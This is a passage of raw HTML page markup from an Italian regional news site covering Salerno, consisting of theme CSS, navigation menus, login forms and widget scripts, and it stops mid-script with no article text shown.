.tdb-drop-down-search-open+.tdb-head-search-btn:after{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-search-icon,.tdb-header-search-trigger-enabled .tdb-search-txt,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{-webkit-transition:all 0.3s ease-in-out;transition:all 0.3s ease-in-out}.tdb-header-search-trigger-enabled .tdb-search-icon-svg{display:flex;align-items:center;justify-content:center}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg{height:auto}.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg,.tdb-header-search-trigger-enabled .tdb-search-icon-svg svg *{fill:var(--td_theme_color,#4db2ec)}.tdb-header-search-trigger-enabled .tdb-search-txt{position:relative;line-height:1}.tdb-header-search-trigger-enabled .tdb-drop-down-search{visibility:hidden;opacity:0;position:absolute;top:100%;left:0;-webkit-transform:translate3d(0,20px,0);transform:translate3d(0,20px,0);-webkit-transition:all 0.4s ease;transition:all 0.4s ease;pointer-events:none;z-index:10}.tdb-header-search-trigger-enabled .tdb-drop-down-search-open{visibility:visible;opacity:1;-webkit-transform:translate3d(0,0,0);transform:translate3d(0,0,0)}.tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{position:relative;max-width:300px;pointer-events:all}.rtl .tdb-header-search-trigger-enabled .tdb-drop-down-search-inner{margin-left:0;margin-right:auto}.tdb_header_search .tdb-aj-srs-title{margin-bottom:10px;font-family:'Roboto',sans-serif;font-weight:500;font-size:13px;line-height:1.3;color:#888}.tdb_header_search .tdb-aj-sr-taxonomies{display:flex;flex-direction:column}.tdb_header_search .tdb-aj-sr-taxonomy{font-family:'Roboto',sans-serif;font-size:13px;font-weight:500;line-height:18px;color:#111}.tdb_header_search .tdb-aj-sr-taxonomy:not(:last-child){margin-bottom:5px}.tdb_header_search .tdb-aj-sr-taxonomy:hover{color:var(--td_theme_color,#4db2ec)}.tdi_60 .tdb-head-search-btn i{font-size:18px;width:46.8px;height:46.8px;line-height:46.8px;color:#ffffff}.tdi_60 .tdb-head-search-btn svg{width:18px}.tdi_60 .tdb-search-icon-svg{width:46.8px;height:46.8px}.tdi_60 .tdb-search-txt{top:0px}.tdi_60 .tdb-drop-down-search{left:auto;right:0}body .tdi_60 .tdb-drop-down-search-inner,.tdi_60 .tdb-search-form,.tdi_60 .tdb-aj-search{margin-left:auto;margin-right:0}.tdi_60 .tdb-head-search-form-btn-icon{top:0px}.tdi_60 .result-msg{text-align:center;font-family:Rubik!important;font-size:11px!important}.tdi_60 .tdb-head-search-btn svg,.tdi_60 .tdb-head-search-btn svg *{fill:#ffffff}.tdi_60 .tdb-search-form{border-color:#2dacdd}.tdi_60 .tdb-head-search-btn:after{border-bottom-color:#2dacdd}.tdi_60 .tdb-drop-down-search-inner{box-shadow:0px 2px 10px 0px rgba(0,0,0,0.12)}.tdi_60 .tdb-head-search-form-btn:hover{background-color:#2dacdd}.tdi_60 .result-msg a:hover{color:#2dacdd}.tdi_60 .tdb-head-search-form-input{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-placeholder{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .tdb-head-search-form-btn{font-family:Rubik!important;font-size:13px!important;font-weight:400!important}.tdi_60 .td_module_wrap{width:100%;float:left;padding-left:0px;padding-right:0px;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0;padding-bottom:0}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none}.tdi_60 .tdb-aj-search-inner{margin-left:-0px;margin-right:-0px}.tdi_60 .td-module-container:before{bottom:-7.5px;border-color:#eaeaea}.tdi_60 .td-module-container{border-color:#eaeaea;flex-direction:row;align-items:center}.tdi_60 .entry-thumb{background-position:center 50%}.tdi_60 .td-image-wrap{padding-bottom:80%}.tdi_60 .td-image-container{flex:0 0 30%;width:30%;display:block;order:0}.ie10 .tdi_60 .td-image-container,.ie11 .tdi_60 .td-image-container{flex:0 0 auto}.ie10 .tdi_60 .td-module-meta-info,.ie11 .tdi_60 .td-module-meta-info{flex:1}.tdi_60 .td-post-vid-time{display:block}.tdi_60 .td-module-meta-info{padding:0 0 0 15px;border-color:#eaeaea}.tdi_60 .entry-title{margin:0 0 5px;font-family:Rubik!important;font-size:13px!important;line-height:1.2!important}.tdi_60 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_60 .td-post-category:not(.td-post-extra-category){display:none}.tdi_60 .td-read-more{display:none}.tdi_60 .td-author-date{display:inline}.tdi_60 .td-post-author-name{display:none}.tdi_60 .entry-review-stars{display:none}.tdi_60 .td-icon-star,.tdi_60 .td-icon-star-empty,.tdi_60 .td-icon-star-half{font-size:15px}.tdi_60 .td-module-comments{display:none}.tdi_60 .tdb-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}body .tdi_60 .td_module_wrap:hover .td-module-title a,.tdi_60 .tdb-aj-cur-element .entry-title a{color:#2dacdd!important}.tdi_60 .td-editor-date,.tdi_60 .td-editor-date .td-post-author-name,.tdi_60 .td-module-comments a{font-family:Rubik!important;font-size:11px!important;line-height:1!important}@media (min-width:1019px) and (max-width:1140px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (min-width:768px) and (max-width:1018px){.tdi_60 .tdb-head-search-btn i{font-size:14px}.tdi_60 .tdb-head-search-btn svg{width:14px}.tdi_60 .tdb-head-search-btn i{width:39.2px;height:39.2px;line-height:39.2px}.tdi_60 .tdb-search-icon-svg{width:39.2px;height:39.2px}.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important;padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td-module-container:before{bottom:-7.5px}}@media (max-width:767px){.tdi_60 .td_module_wrap{padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1){margin-bottom:0!important;padding-bottom:0!important}.tdi_60 .td_module_wrap .td-module-container:before{display:block!important}.tdi_60 .td_module_wrap:nth-last-child(-n+1) .td-module-container:before{display:none!important}.tdi_60 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px}.tdi_60 .td-module-container:before{bottom:-7.5px}}
  </style>
  <style scoped="">
  .tdi_62,.tdi_62 .tdc-columns{min-height:0}.tdi_62,.tdi_62 .tdc-columns{display:block}.tdi_62 .tdc-columns{width:100%}
  </style>
  <style scoped="">
  .tdi_64{vertical-align:baseline}.tdi_64>.wpb_wrapper,.tdi_64>.wpb_wrapper>.tdc-elements{display:block}.tdi_64>.wpb_wrapper>.tdc-elements{width:100%}.tdi_64>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_64>.wpb_wrapper{width:auto;height:auto}
  </style>
  <style scoped="">
  .tdi_66{margin-right:-48px!important;margin-bottom:0px!important;margin-left:-48px!important;width:auto!important}@media (min-width:1019px) and (max-width:1140px){.tdi_66{margin-right:-24px!important;margin-left:-24px!important}}
  </style>
  <style>
  .tdc-footer-template .td-main-content-wrap{padding-bottom:0}
  </style>
</head>
<body class="archive tag tag-arechi tag-134 theme-Newspaper cookies-not-set woocommerce-no-js global-block-template-1 tdc-header-template td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage">
  <div class="td-scroll-up td-hide-scroll-up-on-mob" style="display:none;">
    <i class="td-icon-menu-up"></i>
  </div>
  <div class="td-menu-background" style="visibility:hidden"></div>
  <div id="td-mobile-nav" style="visibility:hidden">
    <div class="td-mobile-container">
      <div class="td-menu-socials-wrap">
        <div class="td-menu-socials"></div>
        <div class="td-mobile-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
      </div>
      <div class="td-menu-login-section">
        <div class="td-guest-wrap">
          <div class="td-menu-login">
            <a id="login-link-mob">Sign in</a>
          </div>
        </div>
      </div>
      <div class="td-mobile-content">
        <div class="menu-header-menu-container">
          <ul id="menu-header-menu-2" class="td-mobile-main-menu">
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-132">
              <a href="/"><i class="fas fa-home"></i> Home</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-133">
              <a href="/category/global/"><i class="fas fa-globe"></i> Global</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-134">
              <a href="/category/salerno-e-provincia/"><i class="fas fa-map-marker-alt"></i> Salerno e Provincia</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-135">
              <a href="/category/sport/"><i class="fas fa-futbol"></i> Sport<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item-0">
                  <a href="/category/sport/basket/">Basket</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio/">Calcio</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/calcio-a-5/">Calcio a 5</a>
                </li>
                <li class="menu-item-0">
                  <a href="/category/sport/pallanuoto/">Pallanuoto</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-136">
              <a href="/category/spettacolo/"><i class="fas fa-theater-masks"></i> Spettacolo</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-138">
              <a href="/category/video/"><i class="fas fa-video"></i> Video</a>
            </li>
            <li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-139">
              <a href="#"><i class="fas fa-book-open"></i> Rubriche<i class="td-icon-menu-right td-element-after"></i></a>
              <ul class="sub-menu">
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36170">
                  <a href="/category/rubriche/people-tour-viaggi/"><i class="far fa-map"></i> People Tour</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36171">
                  <a href="/category/rubriche/ritorno-al-futuro/"><i class="fas fa-tree"></i> Ritorno al futuro</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36172">
                  <a href="/category/rubriche/checkpoint/"><i class="fas fa-check-double"></i> Checkpoint</a>
                </li>
                <li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-36182">
                  <a href="/category/lintervista/"><i class="fas fa-microphone"></i> L&#8217;Intervista</a>
                </li>
              </ul>
            </li>
            <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-36360">
              <a href="/shop/"><i class="far fa-newspaper"></i> Edicola</a>
            </li>
          </ul>
        </div>
      </div>
    </div>
    <div id="login-form-mobile" class="td-register-section">
      <div id="td-login-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-login-close">
          <span class="td-back-button"><i class="td-icon-read-down"></i></span>
          <div class="td-login-title">
            Sign in
          </div>
          <div class="td-mobile-close">
            <span><i class="td-icon-close-mobile"></i></span>
          </div>
        </div>
        <form class="td-login-form-wrap" action="#" method="post">
          <div class="td-login-panel-title">
            <span>Welcome!</span>Log into your account
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required=""><label for="login_email-mob">your username</label>
          </div>
          <div class="td-login-inputs">
            <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required=""><label for="login_pass-mob">your password</label>
          </div><input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="LOG IN">
          <div class="td-login-info-text">
            <a href="#" id="forgot-pass-link-mob">Forgot your password?</a>
          </div>
          <div class="td-login-register-link"></div>
        </form>
      </div>
      <div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob">
        <div class="td-forgot-pass-close">
          <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a>
          <div class="td-login-title">
            Password recovery
          </div>
        </div>
        <div class="td-login-form-wrap">
          <div class="td-login-panel-title">
            Recover your password
          </div>
          <div class="td_display_err"></div>
          <div class="td-login-inputs">
            <input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required=""><label for="forgot_email-mob">your email</label>
          </div><input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Send My Pass">
        </div>
      </div>
    </div>
  </div>
  <div class="td-search-background" style="visibility:hidden"></div>
  <div class="td-search-wrap-mob" style="visibility:hidden">
    <div class="td-drop-down-search">
      <form method="get" class="td-search-form" action="https://www.oranotizie.com/">
        <div class="td-search-close">
          <span><i class="td-icon-close-mobile"></i></span>
        </div>
        <div role="search" class="td-search-input">
          <span>Search</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off">
        </div>
      </form>
      <div id="td-aj-search-mob" class="td-ajax-search-flex"></div>
    </div>
  </div>
  <div id="td-outer-wrap" class="td-theme-wrap">
    <div class="td-header-template-wrap" style="position: relative">
      <div class="td-header-mobile-wrap">
        <div id="tdi_1" class="tdc-zone">
          <div class="tdc_zone tdi_2 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_1_rand_style td-element-style"></div>
            <div id="tdi_3" class="tdc-row">
              <div class="vc_row tdi_4 wpb_row td-pb-row tdc-element-style">
                <div class="tdi_3_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_6 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_menu tdi_7 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_7">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-mobile-menu-button"><span class="tdb-mobile-menu-icon tdb-mobile-menu-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M903.864 490.013h-783.749c-17.172 0-31.109 13.937-31.109 31.109 0 17.234 13.937 31.15 31.109 31.15h783.739c17.213 0 31.13-13.916 31.13-31.15 0.010-17.162-13.916-31.109-31.119-31.109zM903.864 226.835h-783.749c-17.172 0-31.109 13.916-31.109 31.16 0 17.213 13.937 31.109 31.109 31.109h783.739c17.213 0 31.13-13.896 31.13-31.109 0.010-17.234-13.916-31.16-31.119-31.16zM903.864 753.181h-783.749c-17.172 0-31.109 13.916-31.109 31.099 0 17.244 13.937 31.16 31.109 31.16h783.739c17.213 0 31.13-13.916 31.13-31.16 0.010-17.172-13.916-31.099-31.119-31.099z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_9 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_10 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_10">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2021/03/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/140x48-Senza-Sfondo-LOra.png" alt="ora notizie logo" title="" width="140" height="48"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_12 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_mobile_search tdi_13 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_13">
                      <div class="tdb-block-inner td-fix-index">
                        <span class="tdb-header-search-button-mob dropdown-toggle" data-toggle="dropdown"><span class="tdb-mobile-search-icon tdb-mobile-search-icon-svg"><svg version="1.1" xmlns="http://www.w3.org/2000/svg" viewbox="0 0 1024 1024">
                        <path d="M958.484 910.161l-134.564-134.502c63.099-76.595 94.781-170.455 94.72-264.141 0.061-106.414-40.755-213.228-121.917-294.431-81.244-81.183-187.976-121.958-294.359-121.938-106.435-0.020-213.187 40.796-294.369 121.938-81.234 81.203-122.010 188.017-121.989 294.369-0.020 106.445 40.755 213.166 121.989 294.287 81.193 81.285 187.945 122.020 294.369 121.979 93.716 0.041 187.597-31.642 264.11-94.659l134.554 134.564 57.457-57.467zM265.431 748.348c-65.546-65.495-98.13-150.999-98.171-236.882 0.041-85.832 32.625-171.346 98.171-236.913 65.567-65.536 151.081-98.099 236.933-98.14 85.821 0.041 171.336 32.604 236.902 98.14 65.495 65.516 98.12 151.122 98.12 236.913 0 85.924-32.625 171.387-98.12 236.882-65.556 65.495-151.009 98.099-236.902 98.099-85.852 0-171.366-32.604-236.933-98.099zM505.385 272.864c-61.901 0.020-123.566 23.501-170.824 70.799-47.288 47.258-70.769 108.923-70.799 170.834-0.041 26.624 4.383 53.105 13.046 78.428-0.031-0.522-0.092-1.024-0.031-1.556 13.199-91.341 48.241-159.775 96.963-208.497v-0.020h0.031c48.712-48.722 117.135-83.763 208.486-96.963 0.522-0.061 1.024 0 1.536 0.041-25.313-8.684-51.794-13.087-78.408-13.066z"></path></svg></span></span>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_14" class="tdc-row">
              <div class="vc_row tdi_15 wpb_row td-pb-row">
                <div class="vc_column tdi_17 wpb_column vc_column_container tdc-column td-pb-span12">
                  <div class="wpb_wrapper">
                    <div class="wpb_wrapper td_block_separator td_block_wrap vc_separator tdi_19 td_separator_solid td_separator_center">
                      <span style="border-color:#2dacdd;border-width:3px;width:100%;"></span>
                    </div>
                  </div>
                </div>
              </div>
            </div>
          </div>
        </div>
      </div>
      <div class="td-header-desktop-wrap">
        <div id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap">
          <div class="td-login-wrap">
            <a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a>
            <div id="td-login-div" class="td-login-form-div td-display-block">
              <div class="td-login-panel-title">
                Sign in
              </div>
              <div class="td-login-panel-descr">
                Welcome! Log into your account
              </div>
              <div class="td_display_err"></div>
              <form id="loginForm" action="#" method="post" name="loginForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required=""><label for="login_email">your username</label>
                </div>
                <div class="td-login-inputs">
                  <input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required=""><label for="login_pass">your password</label>
                </div><input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login">
              </form>
              <div class="td-login-info-text">
                <a href="#" id="forgot-pass-link">Forgot your password? Get help</a>
              </div>
            </div>
            <div id="td-forgot-pass-div" class="td-login-form-div td-display-none">
              <div class="td-login-panel-title">
                Password recovery
              </div>
              <div class="td-login-panel-descr">
                Recover your password
              </div>
              <div class="td_display_err"></div>
              <form id="forgotpassForm" action="#" method="post" name="forgotpassForm">
                <div class="td-login-inputs">
                  <input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required=""><label for="forgot_email">your email</label>
                </div><input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password">
              </form>
              <div class="td-login-info-text">
                A password will be e-mailed to you.
              </div>
            </div>
          </div>
        </div>
        <div id="tdi_20" class="tdc-zone">
          <div class="tdc_zone tdi_21 wpb_row td-pb-row tdc-element-style">
            <div class="tdi_20_rand_style td-element-style"></div>
            <div id="tdi_22" class="tdc-row">
              <div class="vc_row tdi_23 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_22_rand_style td-element-style"></div>
                <div class="vc_column tdi_25 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_weather tdi_26 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_26">
                      <div class="tdb-block-inner td-fix-index">
                        <i class="td-icons clear-sky-d"></i>
                        <div class="tdb-weather-deg-wrap" data-block-uid="tdb_header_weather_uid">
                          <span class="tdb-weather-deg">32.6</span> <span class="tdb-weather-unit">C</span>
                        </div>
                        <div class="tdb-weather-city">
                          Salerno
                        </div>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_header_date tdi_27 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_27">
                      <div class="tdb-block-inner td-fix-index">
                        <div class="tdb-head-date-txt">
                          sabato, 10 Agosto 2025
                        </div>
                      </div>
                    </div>
                    <script>

                    var tdb_login_sing_in_shortcode="on";

                    </script>
                    <div class="td_block_wrap tdb_header_user tdi_28 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_28">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="td-login-modal-js tdb-head-usr-item tdb-head-usr-log" href="#login-form" data-effect="mpf-td-login-effect"><i class="tdb-head-usr-log-icon tdc-font-fa tdc-font-fa-user"></i><span class="tdb-head-usr-log-txt">Accedi</span></a>
                      </div>
                    </div>
                    <div class="td_block_wrap tdb_mobile_horiz_menu tdi_29 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_29" style="z-index: 999;">
                      <div id="tdi_29" class="td_block_inner td-fix-index">
                        <div class="menu-top-header-menu-container">
                          <ul id="menu-top-header-menu" class="tdb-horiz-menu">
                            <li id="menu-item-86969" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86969">
                              <a href="/cart/">
                              <div class="tdb-menu-item-text">
                                Carrello
                              </div></a>
                            </li>
                            <li id="menu-item-37652" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-37652">
                              <a href="/contattaci/">
                              <div class="tdb-menu-item-text">
                                Contattaci
                              </div></a>
                            </li>
                          </ul>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_31 wpb_column vc_column_container tdc-column td-pb-span3">
                  <div class="wpb_wrapper">
                    <div class="tdm_block td_block_wrap tdm_block_socials tdi_32 tdm-content-horiz-right td-pb-border-top td_block_template_1" data-td-block-uid="tdi_32">
                      <div class="tdm-social-wrapper tds-social1 tdi_33">
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-facebook"></i><span style="display: none">Facebook</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-instagram"></i><span style="display: none">Instagram</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <a href="redazione@www.oranotizie.com" target="_blank" title="Mail" class="tdm-social-item"><i class="td-icon-font td-icon-mail-1"></i><span style="display: none">Mail</span></a>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-twitter"></i><span style="display: none">Twitter</span>
                        </div>
                        <div class="tdm-social-item-wrap">
                          <i class="td-icon-font td-icon-youtube"></i><span style="display: none">Youtube</span>
                        </div>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_34" class="tdc-row">
              <div class="vc_row tdi_35 wpb_row td-pb-row tdc-row-content-vert-center">
                <div class="vc_column tdi_37 wpb_column vc_column_container tdc-column td-pb-span4">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_logo tdi_38 td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_38">
                      <div class="tdb-block-inner td-fix-index">
                        <a class="tdb-logo-a" href="/"><span class="tdb-logo-img-wrap"><img class="tdb-logo-img td-retina-data" data-retina="https://www.oranotizie.com/wp-content/uploads/2023/12/280x96-Senza-Sfondo-LOra.png" src="/wp-content/uploads/2021/03/272x90-Senza-Sfondo-Lora.png" alt="ora notizie logo" title="" width="272" height="90"></span></a>
                      </div>
                    </div>
                  </div>
                </div>
                <div class="vc_column tdi_40 wpb_column vc_column_container tdc-column td-pb-span8">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap td-a-rec td-a-rec-id-custom-spot td-a-rec-img tdi_41 td_block_template_1">
                      <div style="display: inline-block">
                        <a href="" class="td_spot_img_all"><img src="/wp-content/uploads/2021/03/Stricia-Header-Sito-2.jpg" alt="spot_img"></a>
                      </div>
                    </div>
                  </div>
                </div>
              </div>
            </div>
            <div id="tdi_42" class="tdc-row">
              <div class="vc_row tdi_43 wpb_row td-pb-row tdc-element-style tdc-row-content-vert-center">
                <div class="tdi_42_rand_style td-element-style">
                  <div class="td-element-style-before"></div>
                </div>
                <div class="vc_column tdi_45 wpb_column vc_column_container tdc-column td-pb-span9">
                  <div class="wpb_wrapper">
                    <div class="td_block_wrap tdb_header_menu tdi_46 tds_menu_active3 tds_menu_sub_active1 tdb-mm-align-screen td-pb-border-top td_block_template_1 tdb-header-align" data-td-block-uid="tdi_46" style="z-index: 999;">
                      <div id="tdi_46" class="td_block_inner td-fix-index">
                        <div class="tdb-main-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i>
                        </div>
                        <div class="tdb-sub-icon-fake">
                          <i class="tdb-sub-menu-icon td-icon-right-arrow"></i>
                        </div>
                        <ul id="menu-header-menu-3" class="tdb-block-menu tdb-menu tdb-menu-items-visible">
                          <li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-132">
                            <a href="/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-home"></i> Home
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-normal-menu menu-item-133">
                            <a href="/category/global/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-globe"></i> Global
                            </div></a>
                          </li>
                          <li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-first menu-item-134">
                            <a href="/category/salerno-e-provincia/">
                            <div class="tdb-menu-item-text">
                              <i class="fas fa-map-marker-alt"></i> Salerno e Provincia
                            </div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
                            <ul class="sub-menu">
                              <li class="menu-item-0">
                                <div class="tdb-menu-item-text">
                                  <div class="tdb_header_mega_menu tdi_49 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1" data-td-block-uid="tdi_49">
                                    <script>
                                    var block_tdi_49 = new tdBlock();
                                    block_tdi_49.id = "tdi_49";
                                    block_tdi_49.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"20%","image_size":"td_324x400","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-center","mm_align_screen":"yes","f_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTAifQ==","elem_padd":"eyJwb3J0cmFpdCI6IjAgMTBweCIsImFsbCI6IjAgMTJweCJ9","menu_id":"34","text_color":"#ffffff","tds_menu_active":"tds_menu_active3","f_elem_font_line_height":"eyJhbGwiOiI0OHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","f_elem_font_family":"712","f_elem_font_transform":"capitalize","f_elem_font_weight":"400","f_elem_font_spacing":"0.4","main_sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOSJ9","tds_menu_active3-bg_color":"#000000","f_sub_elem_font_family":"712","f_sub_elem_font_size":"12","mm_shadow_shadow_size":"20","mm_shadow_shadow_color":"rgba(0,0,0,0.15)","sub_shadow_shadow_size":"10","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"2","sub_shadow_shadow_color":"rgba(0,0,0,0.15)","mm_shadow_shadow_offset_vertical":"4","sub_first_left":"-15","sub_rest_top":"-15","sub_padd":"10px 0 15px","sub_elem_padd":"5px 